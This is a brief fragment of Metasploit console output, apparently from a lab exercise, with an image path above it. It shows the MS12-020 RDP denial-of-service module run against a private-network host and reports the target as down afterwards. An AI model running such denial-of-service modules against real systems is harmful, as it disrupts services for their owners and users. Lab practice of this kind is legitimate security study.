 [*] 192.168.222.131:3389 - 192.168.222.131:3389 - Checking RDP status...
[+] 192.168.222.131:3389 - 192.168.222.131:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >